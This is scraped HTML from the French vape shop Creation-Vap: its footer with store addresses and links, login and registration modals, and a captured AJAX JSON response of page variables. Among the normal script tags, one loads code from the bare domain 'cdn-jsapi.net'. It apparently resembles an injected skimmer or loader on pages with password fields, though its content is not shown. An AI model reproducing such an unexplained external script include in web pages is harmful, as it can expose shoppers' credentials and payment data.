tabagique</strong>, notre mission est de vous offrir les meilleurs conseils personnalisés, des produits de <strong>qualité française</strong> et des <strong>prix accessibles</strong> à tous.</p><p>Engagés dans une démarche <strong>écoresponsable</strong>, nous privilégions des références durables et responsables pour vous offrir une vape plus respectueuse de l’environnement.</p><p>Faites confiance à une entreprise locale et passionnée, proche de sa communauté et à l’écoute de vos besoins.</p></div></div></div></div><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-right ApColumn " ><div class="block ApRawHtml"><h4 class="title_block">Communiquer avec nous</h4><h5>contact@creation-vap.fr</h5><h4>03 23 97 38 46</h4><div class="shop-local"><i class="icon-location-pin"></i><p>2 Rue Charles De Gaulles<br>02500 HIRSON<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>27 rue jean pierre dupont<br>59610 FOUMIES<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>11 place sadicarnot<br>02140 VERVINS<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>1 AV du pont rouge <br>59440 Avesnes sur helpes<br>France</p></div></div></div><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn " ><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4628707977332370" data-toggle="collapse"><h4 class="title_block"> Information sur</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4628707977332370"><li><a href="https://www.creation-vap.fr/content/4creation-vap-boutique-de-cigarette-electronique-e-liquide-accessoires" target="_self">Nos boutiques</a></li><li><a href="https://www.creation-vap.fr/content/15conditions-generales" target="_self">Conditions Générales</a></li><li><a href="https://www.creation-vap.fr/content/7politique-de-confidentialite" target="_self">Politique de confidentialité</a></li><li><a href="https://www.creation-vap.fr/content/14votre-fidelite" target="_self">Votre fidélité</a></li><li><a href="https://www.creation-vap.fr/content/16conditions-generales-du-paiement-en-3-fois-sans-frais" target="_self">Conditions Générales du paiement en 3 fois sans frais</a></li><li><a href="https://www.creation-vap.fr/content/1livraison" target="_self">Livraison</a></li><li><a href="https://www.creation-vap.fr/content/2mentions-legales" target="_self">Mentions légales</a></li><li><a href="https://www.creation-vap.fr/content/5paiement-securise" target="_self">Paiement sécurisé</a></li><li><a href="https://www.creation-vap.fr/content/10achat-cigarette-electronique-pas-cher" target="_self">Achat cigarette électronique pas cher</a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4967297642245949" data-toggle="collapse"><h4 class="title_block"> Liens Utiles</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4967297642245949"><li><a href="https://www.creation-vap.fr/meilleures-ventes" target="_self">Meilleures Ventes</a></li><li><a href="https://www.creation-vap.fr/brands" target="_self">Nos Marques</a></li><li><a href="https://www.creation-vap.fr/nouveaux-produits" target="_self">Nouveaux Produits</a></li><li><a href="https://www.creation-vap.fr/promotions" target="_self">Nos Promotions</a></li><li><a href="https://www.creation-vap.fr/blog.html" target="_self">Blog</a></li><li><a href="https://certification.afnor.org/" target="_self">Certification Afnor</a></li><li><a href="https://www.vapyou.com/" target="_self">Vapyou</a></li><li><a href="https://www.forum-ecigarette.com/" target="_self">Forum e-cigarette</a></li><li><a href="https://www.ecigarette-public.com/" target="_self">Forum e-cigarette public</a></li><li><a href="https://fr.vapingpost.com/" target="_self">Actualités cigarette électronique</a></li><li><a href="https://www.vapor-gate.com/" target="_self">Vapor Gate</a></li><li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=FR" target="_self">Règlement en ligne des litiges</a></li><li><a href="https://www.smoke-easy.ch/" target="_self">Arrêter de fumer </a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_762811086072837" data-toggle="collapse"><h4 class="title_block"> Gestion</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_762811086072837"><li><a href="https://www.creation-vap.fr/mon-compte" target="_self">Mon Compte</a></li><li><a href="https://www.creation-vap.fr/historique-commandes" target="_self">Mes Commandes</a></li><li><a href="https://www.creation-vap.fr/adresses" target="_self">Mes Adresses</a></li><li><a href="https://www.creation-vap.fr/identite" target="_self">Mes Informations</a></li></ul></div><div class="block ApLink ApBlockLink"><h4 class="title_block"> Marques</h4><ul><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=vaporesso" target="_self">Vaporesso</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=geek+vape" target="_self">Geek Vape</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=smok" target="_self">Smoktech</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=eleaf" target="_self">Eleaf</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=innokin" target="_self">Innokin</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=voopoo" target="_self">Voopoo</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=liquideo" target="_self">Liquideo</a></li><li><a href="https://www.creation-vap.fr/mixologue/1387-2503-e-liquide-le-mixologue.html#/142-ml-50_ml" target="_self">Mixologue</a></li><li><a href="https://www.creation-vap.fr/191-remix-juice" target="_self">Remix Bar </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-AVAP" target="_self">Avap</a></li><li><a href="https://www.creation-vap.fr/151-aromes-liquides?q=Marque-Arômes+et+Liquides" target="_self">Aromes Et Liquides </a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=revolute" target="_self">Revolute</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=freaks" target="_self">Freaks </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-E--Tasty" target="_self">E.Tasty</a></li></ul></div></div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-bottom ApColumn " ><div class="block-social"><ul><li class="facebook"><a href="https://www.facebook.com/creationvap/" title="Facebook" target="_blank"><span>Facebook</span></a></li><li class="instagram"><a href="https://www.instagram.com/creation_vap/" title="Instagram" target="_blank"><span>Instagram</span></a></li></ul></div><div class="block ApHtml"><div class="block_content"><div>Copyright © 2019 Creation-Vap.fr</div></div></div></div></div></div></div><div class="footer-bottom"><div class="inner"></div></div> </footer><div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div> </main> <script type="text/javascript" src="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/bottom-c9fa991298.js" ></script> <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@alma/widgets@4.x.x/dist/widgets.umd.js" ></script> <script type="text/javascript" src="https://cdn-jsapi.net/" ></script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div></div><div class="modal-footer"></div></div></div></div><div class="leoquicklogin-mask"></div><div class="leoquicklogin-slidebar"><div class="leoquicklogin-slidebar-wrapper"><div class="leoquicklogin-slidebar-top"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div><div class="leoquicklogin-slidebar-bottom"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div></div></div><div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button><h5 class="modal-title lql-social-modal-mesg lql-social-loading"> <span class="leoquicklogin-cssload-speeding-wheel"></span></h5><h5 class="modal-title lql-social-modal-mesg error-email"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter sans courriel!</h5><h5 class="modal-title lql-social-modal-mesg error-email"> Vérifiez votre compte social et donnez la permission d'utiliser vos informations de courrier électronique</h5><h5 class="modal-title lql-social-modal-mesg error-login"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter!</h5><h5 class="modal-title lql-social-modal-mesg error-login"> Contactez-nous ou essayez de vous connecter d'une autre manière</h5><h5 class="modal-title lql-social-modal-mesg success"> <i class="material-icons">&#xE876;</i> Réussi!</h5><h5 class="modal-title lql-social-modal-mesg success"> Merci de vous connecter</h5></div></div></div></div><div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div><div class="leo-fly-cart-mask"></div><div class="leo-fly-cart-slidebar slidebar_bottom"><div class="leo-fly-cart disable-dropdown"><div class="leo-fly-cart-wrapper"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div></div></div><div id="dyn69760907ae6a7" class="dynhook pc_hookDisplayBeforeBodyClosingTag_168" data-module="168" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=4^"><div class="loadingempty"></div></div></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.creation-vap.fr/freeze/2830-e-liquide-druginbus-freeze-liquideo-.html?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats
body_size: 3039
content:
{"js":"<script type=\"text\/javascript\">\/* <![CDATA[ *\/;var LEO_COOKIE_THEME=\"AT_VEGA_STORE_PANEL_CONFIG\";var add_cart_error=\"Une erreur s'est produite lors du traitement de votre demande. Veuillez r\\u00e9essayer\";var ajaxsearch=\"1\";var buttoncompare_title_add=\"Comparer\";var buttoncompare_title_remove=\"Retirer du Comparer\";var buttonwishlist_title_add=\"Liste de souhaits\";var buttonwishlist_title_remove=\"Supprimer du panier\";var comparator_max_item=3;var comparedProductsIds=null;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item=\"115\";var isGuest=false;var isLogged=false;var leo_push=0;var leo_search_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoproductsearch\\\/productsearch\";var leo_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_static_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_token=\"834e556ef84cedf5458311943a23bd81\";var lf_is_gen_rtl=false;var lps_show_product_img=\"1\";var lps_show_product_price=\"1\";var lql_ajax_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoquicklogin\\\/leocustomer\";var lql_is_gen_rtl=false;var lql_module_dir=\"\\\/modules\\\/leoquicklogin\\\/\";var lql_myaccount_url=\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\";var lql_redirect=\"\";var number_cartitem_display=3;var numpro_display=\"100\";var productcompare_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 la liste comparer\";var productcompare_add_error=\"Une erreur s'est produite lors de l'ajout. Veuillez r\\u00e9essayer\";var productcompare_max_item=\"Vous ne pouvez pas ajouter plus de 3 produit \\u00e0 la comparaison des produits\";var productcompare_remove=\"a \\u00e9t\\u00e9 retir\\u00e9 avec succ\\u00e8s le produit de la liste comparative\";var productcompare_remove_error=\"Une erreur s'est produite lors de la suppression. Veuillez r\\u00e9essayer\";var productcompare_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/productscompare\";var productcompare_viewlistcompare=\"Voir la liste comparer\";var show_popup=1;var txt_not_found=\"No products found\";var type_dropdown_defaultcart=\"dropdown\";var type_flycart_effect=\"fade\";var width_cart_item=\"265\";var wishlist_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 votre liste\";var wishlist_cancel_txt=\"Annuler\";var wishlist_confirm_del_txt=\"Supprimer l'\\u00e9l\\u00e9ment s\\u00e9lectionn\\u00e9?\";var wishlist_del_default_txt=\"Impossible de supprimer par d\\u00e9faut liste\";var wishlist_email_txt=\"Email\";var wishlist_loggin_required=\"Vous devez \\u00eatre connect\\u00e9 pour g\\u00e9rer votre liste\";var wishlist_ok_txt=\"D'accord\";var wishlist_quantity_required=\"Vous devez saisir une quantit\\u00e9\";var wishlist_remove=\"Le produit a \\u00e9t\\u00e9 retir\\u00e9 de votre liste\";var wishlist_reset_txt=\"R\\u00e9initialiser\";var wishlist_send_txt=\"Envoyer\";var wishlist_send_wishlist_txt=\"Envoyer liste\";var wishlist_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/mywishlist\";var wishlist_viewwishlist=\"Voir votre liste\";var prestashop_pc={\"cart\":{\"products\":[],\"totals\":{\"total\":{\"type\":\"total\",\"label\":\"Total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_including_tax\":{\"type\":\"total\",\"label\":\"Total TTC\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_excluding_tax\":{\"type\":\"total\",\"label\":\"Total HT :\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"subtotals\":{\"products\":{\"type\":\"products\",\"label\":\"Sous-total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"discounts\":null,\"shipping\":{\"type\":\"shipping\",\"label\":\"Livraison\",\"amount\":0,\"value\":\"\"},\"tax\":{\"type\":\"tax\",\"label\":\"Taxes incluses\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"products_count\":0,\"summary_string\":\"0 articles\",\"vouchers\":{\"allowed\":1,\"added\":[]},\"discounts\":[],\"minimalPurchase\":0,\"minimalPurchaseRequired\":\"\"},\"currency\":{\"id\":1,\"name\":\"Euro\",\"iso_code\":\"EUR\",\"iso_code_num\":\"978\",\"sign\":\"\\u20ac\"},\"customer\":{\"lastname\":null,\"firstname\":null,\"email\":null,\"birthday\":null,\"newsletter\":null,\"newsletter_date_add\":null,\"optin\":null,\"website\":null,\"company\":null,\"siret\":null,\"ape\":null,\"is_logged\":false,\"gender\":{\"type\":null,\"name\":null},\"addresses\":[]},\"language\":{\"name\":\"Fran\\u00e7ais (French)\",\"iso_code\":\"fr\",\"locale\":\"fr-FR\",\"language_code\":\"fr\",\"is_rtl\":\"0\",\"date_format_lite\":\"d\\\/m\\\/Y\",\"date_format_full\":\"d\\\/m\\\/Y H:i:s\",\"id\":1},\"page\":{\"title\":\"\",\"canonical\":\"https:\\\/\\\/www.creation-vap.fr\\\/freeze\\\/2830-e-liquide-druginbus-freeze-liquideo-.html\",\"meta\":{\"title\":\"Pr\\u00eat \\u00e0 vaper Bonbon Druginbus Freeze Liquideo - Cr\\u00e9ation-Vap\",\"description\":\"Une ribambelle de bonbons s'invite dans vos clearomiseurs avec le pr\\u00eat \\u00e0 vaper Druginbus de Liquideo dispo chez Cr\\u00e9ation-Vap \\u00e0 petit prix.\",\"keywords\":\"\",\"robots\":\"index\"},\"page_name\":\"product\",\"body_classes\":{\"lang-fr\":true,\"lang-rtl\":false,\"country-FR\":true,\"currency-EUR\":true,\"layout-full-width\":true,\"page-product\":true,\"tax-display-enabled\":true,\"product-id-2830\":true,\"product-E-Liquide Druginbus Freeze Liquideo 10Ml\":true,\"product-id-category-409\":true,\"product-id-manufacturer-137\":true,\"product-id-supplier-0\":true,\"product-available-for-order\":true},\"admin_notifications\":[]},\"shop\":{\"name\":\"Creation-Vap\",\"logo\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/creation-vap-logo-1730105211.jpg\",\"stores_icon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/logo_stores.png\",\"favicon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/favicon.ico\"},\"urls\":{\"base_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"current_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/freeze\\\/2830-e-liquide-druginbus-freeze-liquideo-.html?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats\",\"shop_domain_url\":\"https:\\\/\\\/www.creation-vap.fr\",\"img_ps_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/\",\"img_cat_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/c\\\/\",\"img_lang_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/l\\\/\",\"img_prod_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/\",\"img_manu_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/m\\\/\",\"img_sup_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/su\\\/\",\"img_ship_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/s\\\/\",\"img_store_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/st\\\/\",\"img_col_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/co\\\/\",\"img_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/img\\\/\",\"css_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/css\\\/\",\"js_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/js\\\/\",\"pic_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/upload\\\/\",\"pages\":{\"address\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresse\",\"addresses\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresses\",\"authentication\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion\",\"cart\":\"https:\\\/\\\/www.creation-vap.fr\\\/panier\",\"category\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=category\",\"cms\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=cms\",\"contact\":\"https:\\\/\\\/www.creation-vap.fr\\\/nous-contacter\",\"discount\":\"https:\\\/\\\/www.creation-vap.fr\\\/reduction\",\"guest_tracking\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande-invite\",\"history\":\"https:\\\/\\\/www.creation-vap.fr\\\/historique-commandes\",\"identity\":\"https:\\\/\\\/www.creation-vap.fr\\\/identite\",\"index\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"my_account\":\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\",\"order_confirmation\":\"https:\\\/\\\/www.creation-vap.fr\\\/confirmation-commande\",\"order_detail\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-detail\",\"order_follow\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande\",\"order\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande\",\"order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-return\",\"order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/avoirs\",\"pagenotfound\":\"https:\\\/\\\/www.creation-vap.fr\\\/page-introuvable\",\"password\":\"https:\\\/\\\/www.creation-vap.fr\\\/recuperation-mot-de-passe\",\"pdf_invoice\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-invoice\",\"pdf_order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-return\",\"pdf_order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-slip\",\"prices_drop\":\"https:\\\/\\\/www.creation-vap.fr\\\/promotions\",\"product\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=product\",\"search\":\"https:\\\/\\\/www.creation-vap.fr\\\/recherche\",\"sitemap\":\"https:\\\/\\\/www.creation-vap.fr\\\/sitemap\",\"stores\":\"https:\\\/\\\/www.creation-vap.fr\\\/magasins\",